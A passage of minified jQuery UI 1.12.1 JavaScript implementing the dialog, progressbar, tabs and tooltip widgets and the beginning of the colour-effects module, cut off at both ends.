type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var 